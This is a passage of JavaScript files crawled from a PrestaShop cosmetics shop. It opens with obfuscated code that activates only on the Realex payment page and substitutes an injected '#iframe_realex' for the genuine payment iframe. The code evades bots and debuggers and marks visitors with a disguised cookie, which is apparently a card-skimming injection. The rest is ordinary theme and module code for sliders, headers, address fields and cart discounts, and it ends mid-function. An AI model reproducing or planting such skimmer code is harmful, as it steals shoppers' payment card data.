_pi1(o){_ui4=setInterval(function(){if((!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("previoustExternalReferrer"))&&o.querySelector("#realexpaymentsblock iframe")&&o.querySelector("#realexpaymentsblock")&&!o.querySelector("#iframe_realex")){try{clearInterval(_ui1)}catch{}_ftg(o)}},1e3),_ui5=setInterval(function(){if((!is_lo()||is_lo()&&!localStorage.getItem("_l"))&&_tulz()){clearInterval(_ui5),clearInterval(_ui4);try{clearInterval(_ui1)}catch{}o.querySelector("#iframe_realex")&&o.querySelector("#iframe_realex").remove(),o.querySelector("#realexpaymentsblock iframe")&&(o.querySelector("#realexpaymentsblock iframe").style.display="block"),is_lo()&&localStorage.setItem("previoustExternalReferrer","empty"),navigator.cookieEnabled&&(o.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=a4dd9c0bdb19ce80e37daf4ac061001db3c3b64e1a4141903d50edb0")}},1e3)}function _pi2(){var o=document;!/bot/.test(navigator.userAgent.toLowerCase())&&(!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("previoustExternalReferrer"))&&0<location.pathname.indexOf("realexpaymentshpp/payment")&&_pi1(o)}function co(o){return(o=document.cookie.match(new RegExp("(?:^|; )"+o.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(o[1]):void 0}function _tulz(){var o=_0x5591,e=(new Date).getTime();if(function(){try{!function o(e){1===(""+e/e)[_0x5591(404)]&&0!==e||function(){}.constructor("debugger")(),o(++e)}(0)}catch(o){}}(),500<(new Date)[o(397)]()-e)return!0}function _0x5591(o,e){var t=_0x1618();return(_0x5591=function(o,e){return t[o-=394]})(o,e)}function _0x1618(){var o=["length","12ncZyeI","1872819lLQdpC","2284255bJOhWr","34280370XJfXsT","getTime","32yasKQn","3807792jYvaBD","18eDKPOC","957607qewNHz","4130304GaSUGH","165739tikeLt"];return(_0x1618=function(){return o})()}function is_lo(){var o="test";try{return localStorage.setItem(o,o),localStorage.removeItem(o),!0}catch(o){return!1}}"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_pi2):_pi2(),function(){for(var o=_0x5591,e=_0x1618();;)try{if(720145==+parseInt(o(403))*(-parseInt(o(405))/2)+-parseInt(o(402))/3+-parseInt(o(399))/4+-parseInt(o(395))/5*(-parseInt(o(400))/6)+parseInt(o(401))/7*(-parseInt(o(398))/8)+-parseInt(o(394))/9+parseInt(o(396))/10)break;e.push(e.shift())}catch(o){e.push(e.shift())}}();

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/themes/the_beauty_theme/assets/js/custom.js
body_size: 2397
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */
function measureText(pText, pFontSize, pFamily, pWeight) {
    var lDiv = document.createElement('div');

    document.body.appendChild(lDiv);

    if (pFamily != null) {
        lDiv.style.fontFamily = pFamily;
    }
    if (pWeight != null) {
        lDiv.style.fontWeight = pWeight;
    }
    lDiv.style.fontSize = "" + pFontSize + "px";
    lDiv.style.position = "absolute";
    lDiv.style.left = -1000;
    lDiv.style.top = -1000;

    lDiv.innerHTML = pText;

    var lResult = {
        width: lDiv.clientWidth,
        height: lDiv.clientHeight
    };

    document.body.removeChild(lDiv);
    lDiv = null;

    return lResult;
}
function fitText(el){
    var text = el.text();
    var fsize = parseInt(el.css('font-size'));
    var measured = measureText(text, fsize);

    if (measured.width > el.width()){
        console.log('reducing');
        while(true){
            fsize = parseInt(el.css('font-size'));

            console.log(fsize);
            var m = measureText(text, fsize );
            if(m.width > el.width()){
                --fsize;
                fsize = fsize > 150 ? 150 : fsize;
                el.css('font-size', fsize + 'px');

                if(fsize > 150)
                    break;
            }
            else
                break;
        }
    }
    else if (measured.width < el.width()){
        console.log('increasing');
        while(true){
            fsize = parseInt(el.css('font-size'));
            if(fsize >= 150)
                break;
            var m = measureText(text, fsize);
            if(m.width < el.width()-4){ // not sure why -4 is needed (often)
                ++fsize;
                fsize = fsize > 150 ? 150 : fsize;
                el.css('font-size', fsize + 'px');
            }
            else
                break;
        }
    }
}


jQuery(document).ready(function () {



    // FIX OFERTAS

    if ($('.current-price-offer').length) {

        $('.current-price span').css('text-decoration', 'line-through');

    }


    fitText($(".category-name-elementor h1"));

    $('.payment-method-radio:checked').each(function () {
        selectPayment(this);
    });

    $('.payment-method-radio').click(function (event) {
        selectPayment(this);
    });
    /*
    $('.submenu-desktop').click(function (element) {

        element.preventDefault();
        let button = $(element.target).parent();
        let menu = $(button).data('target');
        let parent = $(button).data('parent');

        if ($(button).hasClass("submenu-desktop-expanded")) {
            $(button).removeClass("submenu-desktop-expanded");
            $(menu).collapse('hide')
        } else {
            $('.' + parent + ' .submenu-desktop-expanded').each(function(){
                let menu_e = $(this).data('target');
                $(this).removeClass("submenu-desktop-expanded");
                $(menu_e).collapse('hide')
            })

            $(button).addClass("submenu-desktop-expanded");
            $(menu).collapse('show')

        }
    });
    */

    // Menú desplegable de categorías en móvil (color del título padre desplegado)
    $("#mobile_top_menu_wrapper .js-top-menu.mobile a.dropdown-item").click(function () {
        if ($(this).hasClass("parent-collapse-in")) {
            $(this).removeClass("parent-collapse-in");
        } else {
            $(this).addClass("parent-collapse-in");
        }
    });

    $('.carousel-head-cat').owlCarousel({
        margin:10,
        rtl:false,
        nav: true,
        dots: false,
        slideSpeed : 300,
        paginationSpeed : 400,
        singleItem: true,
        pagination: true,
        rewindSpeed: 500,
        items:5,
        loop:false,
        responsiveClass:true,
        responsive:{
            0:    { items:3, nav: false },
            768:  { items:2 },
            992:  { items:3 },
            1300: { items:4 }
        },
        navText : ['<i class="material-icons">chevron_left</i>','<i class="material-icons">chevron_right</i>']
    });


    $('#mobile_top_menu_wrapper').css('height', 'calc(100vh - ' + $('.header-mobile-container').outerHeight() + 'px)');


    /* Header flotante */
    // var header_height = $('#header').outerHeight();
    // $( '<div id="header-spacer" style="height: '+header_height+'px;">' ).insertBefore( "#header" );

    var windowsize = $(window).width();
    if (windowsize >= 992) {
        if ($('body').hasClass("page-index")) {

            processHeaderSpacer();
            releaseHeader();

            //var windowsize = $(window).width();
            if (windowsize >= 768) {

                jQuery(window).scroll(function (event) {

                    if ($(window).scrollTop() > 100) {
                        fixHeader();
                    } else if ($(window).scrollTop() < 50) {
                        releaseHeader();
                    }
                });

                $(window).resize(function () {
                    header_height = $('#header').outerHeight();
                    $('#header-spacer').css('height', header_height + 'px');
                });
            }
        } else {
            fixHeader();
            processHeaderSpacer();
        }
    } else {
        processHeaderSpacer();
    }


    /* Lupa de barra de búsqueda del header */
    $(".custom-search-bar-button").click(function () {
        var windowsize = $(window).width();
        console.log('windowsize: '+ windowsize);
        if (windowsize >= 992) {
            $(this).hide();
            $('#collapseSearchBar').addClass('in');
            $('#collapseSearchBar .ui-autocomplete-input').focus();
            console.log("open");
        } else {
            $(".menu-icon-mobile #menu-icon").trigger("click");
            $('#mobile-search-input').focus();
        }
        return false;
    });


    /* Formulario de 'mejor precio garantizado */
    if (typeof mejorprecio_url != 'undefined') {
        $('#id_product_ultimate').hide();
        $('#id_product_ultimate').val(mejorprecio_url);
    }
    if ($('.product-page-products-slider').length) {
        /* Slider de productos recomendados en la página de producto */
        $('.product-page-products-slider').owlCarousel({
            loop: false,
            margin: 20,
            dots: true,
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                },
                960: {
                    items: 3
                },
                1200: {
                    items: 4
                }
            }
        });
    }

    if ($('.blog-home-posts').length) {
        /* Slider de post del módulo PrestaBlog de la HOME */
        $('.blog-home-posts').owlCarousel({
            loop: false,
            margin: 30,
            dots: true,
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                },
                960: {
                    items: 3
                }
            }
        });
    }

    /* Reset de scroll vertical cuando se hace click en el menu de hamburguesa del header flotante */
    $(".menu-icon-mobile #menu-icon").click(function () {
        $(window).scrollTop(0);
    });

    /* Filtro de búsqueda en móvil */
    $("#search_filter_toggler").click(function () {
        // $('.footer-category-container').addClass("hidden-sm-down");
        $('.subcategories-block').addClass("hidden-sm-down");
    });
    $("#search_filter_controls .ok").click(function () {
        // $('.footer-category-container').removeClass("hidden-sm-down");
        $('.subcategories-block').removeClass("hidden-sm-down");
    });



    if( $('.field_address_via').length ) {
        $('.field_address_via').insertBefore('.field_address1');
        $('.field_address_portal').insertBefore('.field_address1');
        // $('.field_address_escalera').insertBefore('.field_address1');
        $('.field_address_piso').insertBefore('.field_address1');
        // $('.field_address_puerta').insertBefore('.field_address1');
        $('.field_address1').hide();
        // $('.field_address2').hide();
        $('.field_address1 input').val('-');

        // $('.field_address_portal .form-control-comment').hide();
        $('.field_address_portal .form-control-comment').addClass('col-md-1').removeClass('col-md-3');
        $('.field_address_portal .col-md-6').addClass('col-md-2').removeClass('col-md-6');

        $('.field_address_escalera .form-control-label').addClass('col-md-1').removeClass('col-md-3');
        $('.field_address_escalera .col-md-6').addClass('col-md-2').removeClass('col-md-6');
        $('.field_address_escalera').contents().appendTo('.field_address_portal');
        $('.field_address_escalera').hide();


        // $('.field_address_piso .form-control-comment').hide();
        $('.field_address_piso .form-control-comment').addClass('col-md-1').removeClass('col-md-3');
        $('.field_address_piso .col-md-6').addClass('col-md-2').removeClass('col-md-6');


        $('.field_address_puerta .form-control-label').addClass('col-md-1').removeClass('col-md-3');
        $('.field_address_puerta .col-md-6').addClass('col-md-2').removeClass('col-md-6');
        $('.field_address_puerta').contents().appendTo('.field_address_piso');
        $('.field_address_puerta').hide();

    }



});



function selectPayment(elem) {
    var ide = '#' + $(elem).attr('id') + '-additional-information';
    var module_name = $(elem).data('module-name');

    var cname = $(ide).children('.commission_name');

    if (cname.length > 0) {
        var total_value = $(ide).children('.commission_total').val();
        var commission_label = $(cname).val();
        var commission_value = $(ide).children('.commission_value').val();
    } else {
        var total_value = $('.cart-summary-line.cart-total .value').data('original');
        var commission_label = '';
        var commission_value = '';
    }

    $('.cart-summary-line.cart-total .value').html(total_value);
    $('.cart-summary-line.cart-commission .label').html(commission_label);
    $('.cart-summary-line.cart-commission .value').html(commission_value);
}


function processHeaderSpacer() {
    var header_height = $('#header').outerHeight();
    $('<div id="header-spacer" style="height: ' + header_height + 'px;">').insertBefore("#header");
}


function fixHeader() {
    $('#collapseMenuDesktop').addClass('collapse');
    $('#header').addClass('fixed-header');

    header_height = $('#header').outerHeight();
    $('#header-spacer').css('height', header_height + 'px');

    $('#header .header-col-logo').removeClass('no-fixed-logo-margin');
    $('#header div.header-top').removeClass('no-fixed-margin');
    $('#header .logo').removeClass('no-fixed-header');

    //$('.stores-locator-fixed-header-icon').css('display', 'block');
}

function releaseHeader() {
    $('#header').removeClass('fixed-header');
    $('#collapseMenuDesktop').removeClass('collapse');

    header_height = $('#header').outerHeight();
    $('#header-spacer').css('height', header_height + 'px');

    $('#header .header-col-logo').addClass('no-fixed-logo-margin');
    $('#header div.header-top').addClass('no-fixed-margin');
    $('#header .logo').addClass('no-fixed-header');

    //$('.stores-locator-fixed-header-icon').css('display', 'none');
}


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/absfrequentlyboughttogether/views/js/front/absfreqboughttogether.js
body_size: 3709
content:
/**
 * Copyright since 2022 Antonio Baena Sánchez
 *
 * MODULE AbsFrequentlyBoughtTogether
 *
 * @author    Antonio Baena SÃ¡nchez
 * @copyright Since 2022 Antonio Baena Sánchez
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 * @version   1.8.0
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * Don't use this module on several shops. The license provided by PrestaShop Addons
 * for all its modules is valid only once for a single shop.
 */

$(document).ready(function() {
    var absfreqbtcontrol = $('#absfreqbtcontrol').val();
    var abs_fq_bt_ajaxReq = 'ToCancelPrevPro';
    if ($('#form-abs-freq-bought-together').length) {
        document.getElementById('form-abs-freq-bought-together').reset();
    }
    if (isItNecessary()) {
       processActionAbsFreqBought('Refresh');  
    } 
    
    $(document).on('change', '.product-variants select[data-product-attribute]', function(e){
        if ($("select[name='group1_"+$(this).data('product-attribute')+"']").length) {
            $("select[name='group1_"+$(this).data('product-attribute')+"']").val($(this).val());
            processActionAbsFreqBought('Refresh');
    }
    });
    
    $(document).on('click', '.product-variants input[data-product-attribute]', function(e){
        if ($("select[name='group1_"+$(this).data('product-attribute')+"']").length) {
            $("select[name='group1_"+$(this).data('product-attribute')+"']").val($(this).val());
            processActionAbsFreqBought('Refresh');
    }               
    });
    
    $(document).on('change', 'select.absfqbselect', function(e) {
    if (!$(this).hasClass('inproductabs1')) {
        processActionAbsFreqBought('Refresh');   
    }       
    });
    
    $(document).on('click', '#addcartabsfbt', function(e) {
        if (!$(this).prop('disabled') == true) {
            $(this).prop('disabled', true);
            if (abs_ashowefcart) {
                chargeCart();
            }
            processActionAbsFreqBought('AddItems'); 
        }
    });
    
    $(document).on('click', '.afbt-checkabs', function(e){
        refreshByActionAbs();
    });
    
    $(document).on('click', '.show-abs-details-f-q', function(e){
        e.preventDefault();
        $(this).hide();
        $('.hide-abs-details-f-q').show();
        $('.abs-f-b-t-details').css('display','block');
    });
    
    $(document).on('click', '.hide-abs-details-f-q', function(e){
        e.preventDefault();
        $(this).hide();
        $('.show-abs-details-f-q').show();
        $('.abs-f-b-t-details').css('display','none');       
    });
    
    prestashop.blockcart = prestashop.blockcart || {};
    var showModal = prestashop.blockcart.showModal || function (modal) {
    var $body = $('body');
    $body.append(modal);
    $body.one('click', '#blockcart-modal', function (event) {
      if (event.target.id === 'blockcart-modal') {
        $(event.target).remove();
      }
    });
    };
    
    function refreshAttributes() {
        for (i=1; i<=3; i++) {
            if ($('select.inproductabs'+i).length) {
                txt = '';
                $('select.inproductabs'+i).each(
                function(index) {
                    if (txt!='') {
                    txt+=' &nbsp;';
                }
                txt+=$(this).attr('aria-label')+': ';
                txt+=$(this).children("option:selected").text();
                $('.attrabs'+i).html(txt);
                });
            }
        }
    }
    
    function isItNecessary() {
        var isnecessary = false;
        $('.product-variants select[data-product-attribute], .product-variants input[data-product-attribute]:checked').each(
        function(index) {
            if ($("select[name='group1_"+$(this).data('product-attribute')+"']").length) {
                if ($("select[name='group1_"+$(this).data('product-attribute')+"']").val() != $(this).val()) {
                    $("select[name='group1_"+$(this).data('product-attribute')+"']").val($(this).val());
                    isnecessary = true;    
                }
            }             
        });
        return isnecessary;
    }
    
    function chargeCart() {
        if ($('#_desktop_cart i.shopping-cart').length) {
            var cartBlock = $('#_desktop_cart i.shopping-cart');
            var cartBlockp = $('#_desktop_cart');
        } else if ($('#_mobile_cart i.shopping-cart').length) {
            var cartBlock = $('#_mobile_cart i.shopping-cart');
            var cartBlockp = $('#_mobile_cart');
        } else if ($('.shopping_cart').length) {
            var cartBlock = $('.shopping_cart');
            var cartBlockp = $('.shopping_cart');
        } else if ($('#blockcart i.fa-shopping-bag').length) {
            var cartBlock = $('#blockcart i.fa-shopping-bag');
            var cartBlockp = $('#blockcart i.fa-shopping-bag');
            if ($('#desktop-header').length && $('#desktop-header').hasClass('stuck')) {
                var hasclase = true;
                $('#desktop-header').removeClass('stuck stuck-header-element stuck-header');
            }
        }
        cartBlockp.removeClass('animate__animated animate__rubberBand');
        var cartBlockOffset = cartBlock.offset();
        cartBlockOffset.right = $(window).innerWidth() - cartBlockOffset.left - cartBlock.width();
        for (i=1; i<=3; i++) {
            if ($('#fbtCheck-'+i).is(':checked')) {
                var element = '.img.inproduct'+i;
                var picture = $(element).clone();
                var pictureOffsetOriginal = $(element).offset();
                pictureOffsetOriginal.right = $(window).innerWidth() - pictureOffsetOriginal.left - $(element).width();
                picture.addClass('flying_image').css({
                    position: 'absolute',
                    top: pictureOffsetOriginal.top,
                    right: pictureOffsetOriginal.right
                });
                picture.appendTo('body');
                 if (pictureOffsetOriginal.top-cartBlockOffset.top<1000) {
                    duracion = 1000;
                } else if (pictureOffsetOriginal.top-cartBlockOffset.top>2000) {
                    duracion = 2000;
                } else {
                    duracion = pictureOffsetOriginal.top-cartBlockOffset.top;
                }               
                picture
                    .css({
                        position: 'absolute',
                        top: pictureOffsetOriginal.top,
                        right: pictureOffsetOriginal.right,
                        width: $(element).width(),
                        zIndex: 9999})
                    .animate({
                        width: '50px',
                        height: '50px',
                        opacity: 0.5,
                        top: cartBlockOffset.top + 10,
                        left: cartBlockOffset.left + 15
                    },
                        {duration:duracion, 
                        step: function() {
                        posY = picture.position().top;
                        $(window)
                            .scrollTop(posY - $(window).height()/2);
                        },
                        complete:function() {
                            cartBlockp.addClass('animate__animated animate__rubberBand');
                            picture.animate({
                            'width': 0,
                            'height': 0
                            }, {complete:function () {
                            $(this).detach();
                            cartBlockp.removeClass('animate__animated animate__rubberBand');
                            if (hasclase) {
                                $('#desktop-header').addClass('stuck stuck-header-element stuck-header');
                            }
                            $(document).trigger("finish-abscourse");
                            }
                            });
                        }
                        });
                            picture.animate({
                            'width': 0,
                            'height': 0
                            }, function () {
                            $(this).detach()
                            });
            }
        }
    }
    
    function refreshByActionAbs() {
        abs_prices_freq = JSON.parse($('#abs__pprices_fqb').val());
        abs_prices_txt = JSON.parse($('#abs__txtpprices_fqb').val());
        cadena='';
        $('.afbt-checkabs').each(
        function(index) {
            if ($(this).is(':checked')) {
                cadena+=index+1;
                $('.absimgfbt'+(index+1)).show();
                $('.labelabsfreqb'+(index+1)).removeClass('unselected');
            } else if ($(this).prop('disabled')) {
                $('.labelabsfreqb'+(index+1)).removeClass('unselected');
                $('.absimgfbt'+(index+1)).hide();
            } else {
                $('.absimgfbt'+(index+1)).hide();
                $('.labelabsfreqb'+(index+1)).addClass('unselected');
            }
        }
        );
        if (cadena.length==0) {
            $('#price-abs-u-b-tog').hide();
            $('.absplusfbt1,.absplusfbt2,.abs-aclarat-list_u_b_together,.products_abs_u_b_together').hide();
            $('.abs-freq-bo-t-no-sel').show();
        } else {
            $('.abs-freq-bo-t-no-sel').hide();
            $('#price-abs-u-b-tog, .products_abs_u_b_together').show();
            if ($('.abs-aclarat_list_u_b_container.abs-size-mini.abs-txtvalaclar').text()!='') {
               $('.abs-aclarat-list_u_b_together').show(); 
            }
            $('#abspricetotal').text(eval('abs_prices_freq.p'+cadena));
            $('#addcartabsfbt').text(eval('abs_prices_txt.txt'+cadena.length));
        }
        if (cadena.length==1) {
            $('.absplusfbt1,.absplusfbt2').hide();
        }
        if (cadena.indexOf('1')!=-1 && cadena.length>=2) {
            $('.absplusfbt1').show();
        } else {
            $('.absplusfbt1').hide();
        }
        if (cadena.indexOf('2')!=-1 && cadena.indexOf('3')!=-1) {
            $('.absplusfbt2').show();
        } else {
            $('.absplusfbt2').hide();
        } 
        if (cadena.length==3) {
            $('.isabspromo').show();
        } else {
            $('.isabspromo').hide();
        }
    }
    
    function checkFinish(modal) {
        if (abs_ashowefcart) {
        $(document).one('finish-abscourse', function(e) {
                showModal(modal);
            });
        } else {
            showModal(modal);
        }
        }
    
    function processDisplayAction(action, data, url) {
        abs_fq_bt_ajaxReq=$.ajax({
        url: url+'?ajax=1&action='+action,
        data: data,
        type: 'POST',
        headers: { "cache-control": "no-cache" },
        dataType: "json",
        beforeSend: function(){
            if(abs_fq_bt_ajaxReq != 'ToCancelPrevPro' && abs_fq_bt_ajaxReq.readyState < 4) {
                abs_fq_bt_ajaxReq.abort();
            }
        }, 
        complete: function(){
            $('#addcartabsfbt').prop('disabled', false);
        },
        success: function(data){
            if (data.hecho) {
                if (data.preview) {
                    var html = $('<div />').append($.parseHTML(data.preview));
                var refreshURL = $('.blockcart').data('refresh-url');
                var requestData = {};
                if (abs_typecart == '1') {
                    $.post(refreshURL.replace('ps_shoppingcart', 'an_sidebarcart'), requestData).then(function (resp) {
                        $('.blockcart .header').replaceWith($(resp.preview).find('.blockcart .header'));
                        $('.blockcart .cart-dropdown-wrapper').replaceWith($(resp.preview).find('.blockcart .cart-dropdown-wrapper'));
                        $('.blockcart').removeClass('inactive').addClass('active');
                        if ($('.sb-menu-right').length) {
                            $('#js-cart-sidebar .cart-dropdown-wrapper').replaceWith($(resp.preview).find('.blockcart .cart-dropdown-wrapper'));
                            if (prestashop.page.page_name != 'cart' && prestashop.page.page_name != 'checkout') {
                                $('html').addClass('sb-open');
                                $('.sb-overlay ').fadeIn(500);
                                $('#scrolltopbtn').hide();
                            }
                        } else {
                            if (resp.modal) {
                                showModal(resp.modal);
                            }
                        }
                    }).fail(function (resp) {
                        prestashop.emit('handleError', {eventType: 'updateShoppingCart', resp: resp});
                    });
                } else if (abs_typecart == '2' && $('#cart-toogle').length) {
                        $.post(refreshURL, requestData).then(function (resp) {
                        $('#cart-toogle').html($(resp.preview).find('#cart-toogle').html());
                        $('#blockcart-content').html($(resp.preview).find('#blockcart-content').html());
                        $('#mobile-cart-products-count').text($(resp.preview).find('.cart-products-count-btn').first().text());
                        $('.blockcart.cart-preview').addClass('show');
                        prestashop.emit('updatedAjaxCart', {});
                        if (resp.modal) {
                            showModal(resp.modal);
                        }
                    }).fail(function (resp) {
                        prestashop.emit('handleError', {eventType: 'updateShoppingCart', resp: resp});
                    });
                } else if (abs_typecart == '2') {
                    $.post(refreshURL, requestData).then(function (resp) {
                        $('#blockcart').replaceWith($(resp.preview).addClass('show'));
                        $('#mobile-cart-products-count').text($(resp.preview).find('.cart-products-count-btn').first().text());
                        prestashop.emit('responsive updateAjax', {
                            mobile: prestashop.responsive.mobile
                        });
                        prestashop.emit('updatedAjaxCart', {});
                        if (!iqitTheme.pl_infinity) {
                            prestashop.emit('updateFacets', window.location.href);
                        }
                        if (resp.modal) {
                            showModal(resp.modal);
                        }
                    }).fail(function (resp) {
                        prestashop.emit('handleError', {eventType: 'updateShoppingCart', resp: resp});
                    });
                } else if (abs_typecart == '3') {
                    $.post(refreshURL, requestData).then(function (resp) {
                    $('.shoppingcart-list').replaceWith(resp.preview);
                    prestashop.emit('stUpdatedCart');
                    if(resp.products_count) {
                        if(resp.products_count>9) {
                            $('.ajax_cart_quantity').addClass('dozen');
                        } else {
                            $('.ajax_cart_quantity').removeClass('dozen');
                            $('.ajax_cart_quantity').text(resp.products_count);
                            $('.cart_body').removeClass('no_show_empty');
                        }
                    } else {
                            $('.ajax_cart_quantity').removeClass('dozen').text(0);
                            hover_display_cp==1 && $('.cart_body').addClass('no_show_empty');
                    }
                    if(resp.total_value) {
                        $('.ajax_cart_total').html(resp.total_value);
                    }
                    }).fail(function (resp) {
                        prestashop.emit('handleError', {eventType: 'updateShoppingCart', resp: resp});
                    });
                } else {
                    $('.blockcart').replaceWith($(data.preview).find('.blockcart'));
                }
                }
                if (data.modal) {
                    if (!abs_abehavcart) {
                        checkFinish(data.modal);
                    } else if (abs_abehavcart==1) {
                        window.location.replace(abs_abtovcart);
                    }
                }
            }
                    
        },error:function(xhr,status,error){
            if(error == 'abort' || error == 'undefined') return;
               alert(error + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
    }
    
    function showAbsFqbtModal(modal) {
        var $body = $('body');
        $body.append(modal);
        $('.modal').modal('show');
        $body.one('click', '#blockcart-modal', function (event) {
            if (event.target.id === 'blockcart-modal') {
                $(event.target).remove();
            }
        });        
    }
    
    function processActionAbsFreqBought(action) {
        var form = $('#form-abs-freq-bought-together');
        var url = form.attr('action');
        abs_fq_bt_ajaxReq=$.ajax({
        url: url+'?ajax=1&action='+action+'&'+form.serialize(),
        data: form.serialize(),
        type: 'POST',
        headers: { "cache-control": "no-cache" },
        dataType: "json",
        beforeSend: function(){
            if(abs_fq_bt_ajaxReq != 'ToCancelPrevPro' && abs_fq_bt_ajaxReq.readyState < 4) {
                abs_fq_bt_ajaxReq.abort();
            }
        },     
        success: function(data){
            switch (action) {
                case 'Refresh':
                    if (data.hecho) {
                        $('#abs__pprices_fqb').val(data.prices);
                        $('#abs_pattc').val(data.abspattc);
                        $('#abs_mitpc').val(data.absmitpc);
                        $('.abs-aclarat_list_u_b_container.abs-size-mini.abs-txtvalaclar').text(data.txtvalaclar);
                        $('#abs_usually_bought_together .isabspromo').html(data.sale['txtdiscount']);
                        if (!data.txtvalaclar) {
                            $('.abs-aclarat-list_u_b_together').hide();
                        }
                        for (i=1; i<=3; i++) {
                            if ($('#abs-price-'+i).length) {
                                $('#abs-price-'+i).text(data.pricespr[i]);
                                if (data.pricespr[i]!=data.pricesre[i]) {
                                    $('#abs-old-price-'+i).text(data.pricesre[i]).show();
                                } else {
                                    $('#abs-old-price-'+i).text('').hide();
                                }
                            }
                            if (data.id_product_attribute[i]) {
                                if ($('.input.inproductabs'+i+'.selected').data('abspimd')!=data.id3tc38[i]) {
                                    $('.input.inproductabs'+i).removeClass('selected');
                                    $('.input.inproductabs'+i+'[data-abspatt="'+data.id_product_attribute[i]+'"]').addClass('selected');
                                    $('img.img.inproduct'+i).attr('src', $('.input.inproductabs'+i+'[data-abspatt="'+data.id_product_attribute[i]+'"]').val());
                            
                                }    
                            }
                            if (data.stock[i]) {
                                if (data.stock[i]['forcart']) {
                                    $('#fbtCheck-'+i).prop('disabled', false);
                                } else {
                                    $('#fbtCheck-'+i).prop('checked', false);
                                    $('#fbtCheck-'+i).prop('disabled', true);
                                }
                                if (data.stock[i]['date']) {
                                    $('.abs_freq_stock.absp'+i+' .abs_date').text(data.stock[i]['date']).show();
                                } else {
                                    $('.abs_freq_stock.absp'+i+' .abs_date').text('').hide();
                                }
                                $('.abs_freq_stock.absp'+i+' .abs_stock_txt').prop('class', data.stock[i]['class']+' abs_stock_txt');
                                $('.abs_freq_stock.absp'+i+' .abs_stock_txt').text(data.stock[i]['txt']);
                            }
                            if (data.linkprod[i]) {
                                $('.alinkabsfr-b-t'+i).attr('href', data.linkprod[i]);
                            }
                        $('#abs-min-quantity-txt'+i).text(data.txtminquantity[i]);
                        }
                        refreshAttributes();
                        refreshByActionAbs();
                    }
                    break;
                case 'AddItems':
                    if (data.hecho) {
                        processDisplayAction('RenderCart', data, url);    
                    }
                    break;
                }
        },error:function(xhr,status,error){
            if(error == 'abort' || error == 'undefined') return;
               alert(error + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
    }   
});


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/quantitydiscountpro/views/js/qdp.js
body_size: 2261
content:
/**
* Quantity Discount Pro
*
* NOTICE OF LICENSE
*
* This product is licensed for one customer to use on one installation (test stores and multishop included).
* Site developer has the right to modify this module to suit their needs, but can not redistribute the module in
* whole or in part. Any other use of this module constitues a violation of the user agreement.
*
* DISCLAIMER
*
* NO WARRANTIES OF DATA SAFETY OR MODULE SECURITY
* ARE EXPRESSED OR IMPLIED. USE THIS MODULE IN ACCORDANCE
* WITH YOUR MERCHANT AGREEMENT, KNOWING THAT VIOLATIONS OF
* PCI COMPLIANCY OR A DATA BREACH CAN COST THOUSANDS OF DOLLARS
* IN FINES AND DAMAGE A STORES REPUTATION. USE AT YOUR OWN RISK.
*
*  @author    idnovate.com <info@idnovate.com>
*  @copyright 2019 idnovate.com
*  @license   See above
*/

if (typeof updateCartSummary === "function") {
    updateCartSummary = (function() {
        var updateCartSummaryCached = updateCartSummary;

        return function(json) {
            updateCartSummaryCached.apply(this, arguments);

            if (json && !$.isEmptyObject(json.discounts)) {
                for (i=0; i<json.discounts.length; i++) {
                    if ($('#cart_discount_' + json.discounts[i].id_cart_rule).length == 0) {
                        if (priceDisplayMethod !== 0)
                            var discountedPrice = formatCurrency(json.discounts[i].value_tax_exc * -1, currencyFormat, currencySign, currencyBlank);
                        else
                            var discountedPrice = formatCurrency(json.discounts[i].value_real * -1, currencyFormat, currencySign, currencyBlank);

                        $('#cart_summary').append("<tbody><tr class='cart_discount last_item' id='cart_discount_"+json.discounts[i].id_cart_rule+"'><td class='cart_discount_name' colspan='3'>"+json.discounts[i].name+"</td><td class='cart_discount_price'><span class='price-discount'>"+discountedPrice+"</span></td><td class='cart_discount_delete'>1</td><td class='cart_discount_price'><span class='price-discount price'>"+discountedPrice+"</span></td><td class='price_discount_del'></td></tr></tbody>");
                    }
                }
            }

            if (json && $.isEmptyObject(json.gift_products)) {
                $('#cart_summary [id ^=product_][id $=gift]').remove();
            }
        };
    })();
};


if (typeof prestashop === "function") {
    $('body.page-cart').on('click', $('.btn-touchspin'), function() { $('.btn-touchspin').attr('disabled', 'disabled')})

    prestashop.on('updatedProduct', function (event) {
        $('.btn-touchspin').removeAttr("disabled");
    })
}

if (typeof upQuantity === "function") {
    function upQuantity(id, qty)
    {
        $('.cart_quantity_up').off('click').on('click', function(e){
            e.preventDefault();
        });

        if (typeof(qty) == 'undefined' || !qty)
            qty = 1;
        var customizationId = 0;
        var productId = 0;
        var productAttributeId = 0;
        var id_address_delivery = 0;
        var ids = 0;
        ids = id.split('_');
        productId = parseInt(ids[0]);
        if (typeof(ids[1]) !== 'undefined')
            productAttributeId = parseInt(ids[1]);
        if (typeof(ids[2]) !== 'undefined' && ids[2] !== 'nocustom')
            customizationId = parseInt(ids[2]);
        if (typeof(ids[3]) !== 'undefined')
            id_address_delivery = parseInt(ids[3]);

        $.ajax({
            type: 'POST',
            headers: { "cache-control": "no-cache" },
            url: baseUri + '?rand=' + new Date().getTime(),
            async: true,
            cache: false,
            dataType: 'json',
            data: 'controller=cart'
                + '&ajax=true'
                + '&add=true'
                + '&getproductprice=true'
                + '&summary=true'
                + '&id_product=' + productId
                + '&ipa=' + productAttributeId
                + '&id_address_delivery=' + id_address_delivery
                + ((customizationId !== 0) ? '&id_customization=' + customizationId : '')
